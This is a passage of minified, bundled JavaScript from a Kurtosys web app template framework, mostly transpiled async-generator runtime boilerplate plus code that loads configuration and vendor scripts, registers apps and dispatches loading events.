0,t.done=!0,t};return i.next=i}}return{next:S}}function S(){return{value:void 0,done:!0}}return d.prototype=h,s(m,"constructor",h),s(h,"constructor",d),d.displayName=s(h,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,s(e,a,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},b(I.prototype),s(I.prototype,i,(function(){return this})),e.AsyncIterator=I,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new I(u(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},b(m),s(m,a,"Generator"),s(m,o,(function(){return this})),s(m,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=x,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:x(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},e}var u=function(){function e(t){Object(a.a)(this,e),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=t}return Object(s.a)(e,[{key:"initialize",value:function(){var e=Object(n.a)(c().mark((function e(){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getTemplateConfiguration();case 2:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}},{key:"getTemplateConfiguration",value:function(){var e=Object(n.a)(c().mark((function e(){return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:"production";try{this.templateConfiguration=r(115)}catch(t){console.error(t)}case 2:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()}]),e}(),l=r(18),p=r(19),f=r(49),d=r(41);var h=r(55);function y(e,t,r){return(y=Object(h.a)()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&Object(d.a)(o,r.prototype),o}).apply(null,arguments)}function g(e){var t="function"===typeof Map?new Map:void 0;return(g=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return y(e,arguments,Object(f.a)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),Object(d.a)(n,e)})(e)}function v(){if(void 0===customElements.get("ksys-event-bus")){var e=function(e){Object(l.a)(r,e);var t=Object(p.a)(r);function r(){var e;return Object(a.a)(this,r),(e=t.call(this)).attachShadow({mode:"open"}),e}return Object(s.a)(r)}(g(HTMLElement));customElements.define("ksys-event-bus",e)}}function m(){m=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(M){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new C(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return S()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=w(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(M){return{type:"throw",arg:M}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(x([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function b(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function w(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,w(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function x(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:S}}function S(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},b(I.prototype),s(I.prototype,i,(function(){return this})),e.AsyncIterator=I,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new I(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},b(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=x,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:x(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var b=new o.a,I="__ksys-app-hydration__",w="__ksys-app-preview-context__";function _(){return window[I]||(window[I]={}),window[I]}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var t="".concat(w).concat(e||"");return window[t]?window[t]:(window[w]||(window[w]={}),window[w])}}var C=new u(b);function x(){return(x=Object(n.a)(m().mark((function e(){return m().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return v(),e.next=3,C.initialize();case 3:Object(i.c)(b,b.externalScripts,(function(){r(314)}),C.externalScriptsBasePath||b.getBaseUrl(""),C.cacheOptions);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}!function(){x.apply(this,arguments)}()},function(e,t,r){"use strict";r.d(t,"a",(function(){return u}));var n=r(9),o=r(10),i=r(44),a=r(30),s=r(26),c=r(36),u=function(){function e(){Object(n.a)(this,e)}return Object(o.a)(e,[{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var e=[];if(!this.isDevelopment){e.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var t=i.c["@kurtosys/ksys-app-template"];t&&e.push("ksys-app-template-v".concat(t,".min.js"))}"function"!==typeof window.URL&&e.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var r=Object(a.c)(),n=r&&r.applicationConfiguration&&r.applicationConfiguration.core&&r.applicationConfiguration.core.assetCacheOptions;return n&&e.forEach((function(t,r){"string"===typeof t?e[r]=Object(c.a)(t,void 0,n):t.src=Object(c.a)(t.src,void 0,n)})),e}},{key:"testGuid",get:function(){if(this.isDevelopment)return this.packageConfig.testGuid}},{key:"getBaseUrlPrefix",value:function(e){var t="",r=Object(s.getHydrationPoint)();if(r&&r.javascript&&e){var n=Object(a.c)(),o=Object(a.a)(this,e);if(o&&n){var i=o.app.applicationCode,u=n.templateConfiguration,l=u&&u.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),f=Object(c.b)(this),d=f&&f.src;if(d){var h=d.indexOf(p);h>-1&&(t="".concat(d.substr(0,h)))}return t}},{key:"getBaseUrl",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",t=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(t),"/").concat(e)}},{key:"getApplicationGuid",value:function(e){var t=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(e);if(t){var r=t.split("/");if(r.length>0)return r[r.length-1]}}},{key:"serialize",value:function(){var e=this,t={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach((function(r){t[r]=e[r]})),console.log({response:t}),t}}]),e}()},function(e,t){e.exports=styled},function(e,t){e.exports=ReactDOM},function(e,t,r){"use strict";r.d(t,"b",(function(){return s})),r.d(t,"e",(function(){return u})),r.d(t,"d",(function(){return l})),r.d(t,"a",(function(){return d})),r.d(t,"c",(function(){return h}));r(7);var n=r(6),o=(r(24),r(31),r(32)),i=r(26);function a(){a=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",s=n.toStringTag||"@@toStringTag";function c(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(M){c=function(e,t,r){return e[t]=r}}function u(e,t,r,n){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new C(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return S()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=w(a,r);if(s){if(s===p)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=l(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function l(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(M){return{type:"throw",arg:M}}}e.wrap=u;var p={};function f(){}function d(){}function h(){}var y={};c(y,o,(function(){return this}));var g=Object.getPrototypeOf,v=g&&g(g(x([])));v&&v!==t&&r.call(v,o)&&(y=v);var m=h.prototype=f.prototype=Object.create(y);function b(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=l(e[o],e,i);if("throw"!==c.type){var u=c.arg,p=u.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function w(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,w(e,t),"throw"===t.method))return p;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=l(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,p;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,p):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,p)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function x(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:S}}function S(){return{value:void 0,done:!0}}return d.prototype=h,c(m,"constructor",h),c(h,"constructor",d),d.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,c(e,s,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},b(I.prototype),c(I.prototype,i,(function(){return this})),e.AsyncIterator=I,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new I(u(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},b(m),c(m,s,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=x,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),p},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),O(r),p}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;O(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:x(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},e}function s(e,t){var r=t.rawAppParams,n=void 0===r?{}:r,o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,c=n.ksysAppTemplateVersion,u=void 0===c?"v1.0.0":c,l=n.applicationCode,p=void 0===l?"":l;return"".concat(e.ksysAppTemplateId,"-").concat(u,"|").concat(i,"|").concat(s).concat(p.length>0?"|".concat(p):"")}function c(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]}function u(e,t){var r=s(e,t);c()[r]={appKey:r,status:"started"}}function l(e,t){var r=s(e,t),n=c()[r];n&&(n.status="loaded"),Object(o.b)("ksys-app-loaded",t.element),function(){f.apply(this,arguments)}()}function p(){for(var e=c(),t=!0,r=0,n=Object.keys(e);r<n.length;r++){var o=e[n[r]];if(!(t=t&&"loaded"===o.status))break}return t}function f(){return(f=Object(n.a)(a().mark((function e(){var t,r;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p()){e.next=10;break}if(t=!!document.fonts,e.t0=t,!e.t0){e.next=8;break}return e.next=7,document.fonts.ready;case 7:e.t0=e.sent;case 8:r=e.t0,(!t||r&&"loaded"===r.status)&&setTimeout((function(){window.docdone=!0,Object(o.b)("ksys-apps-loaded")}),1e3);case 10:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function d(e,t){if(t){var r=s(e,t),n=Object(i.getHydrationPoint)();return n&&n.appsByKey&&n.appsByKey[r]}}function h(){var e=Object(i.getHydrationPoint)();return e&&e.manager}},function(e,t,r){"use strict";function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,"a",(function(){return n}))},function(e,t,r){"use strict";r.d(t,"a",(function(){return n})),r.d(t,"b",(function(){return o}));var n={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(e));var r=document.createEvent("Event");r.initEvent(e,!0,!0),t.dispatchEvent(r)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOOLTIP_CATEGORY_KEY="base",t.TOOLTIP_COMPONENT_KEY="tooltip"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEADING_CATEGORY_KEY="base",t.HEADING_COMPONENT_KEY="heading"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TABS_CATEGORY_KEY="base",t.TABS_COMPONENT_KEY="tabs"},function(e,t,r){"use strict";r.d(t,"c",(function(){return a})),r.d(t,"b",(function(){return l})),r.d(t,"a",(function(){return p}));var n=r(25),o=r(6);function i(){i=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",a=n.asyncIterator||"@@asyncIterator",s=n.toStringTag||"@@toStringTag";function c(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(M){c=function(e,t,r){return e[t]=r}}function u(e,t,r,n){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new C(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return S()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=w(a,r);if(s){if(s===p)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=l(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function l(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(M){return{type:"throw",arg:M}}}e.wrap=u;var p={};function f(){}function d(){}function h(){}var y={};c(y,o,(function(){return this}));var g=Object.getPrototypeOf,v=g&&g(g(x([])));v&&v!==t&&r.call(v,o)&&(y=v);var m=h.prototype=f.prototype=Object.create(y);function b(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=l(e[o],e,i);if("throw"!==c.type){var u=c.arg,p=u.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function w(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,w(e,t),"throw"===t.method))return p;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=l(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,p;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,p):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,p)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function x(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:S}}function S(){return{value:void 0,done:!0}}return d.prototype=h,c(m,"constructor",h),c(h,"constructor",d),d.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,c(e,s,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},b(I.prototype),c(I.prototype,a,(function(){return this})),e.AsyncIterator=I,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new I(u(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},b(m),c(m,s,"Generator"),c(m,o,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=x,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 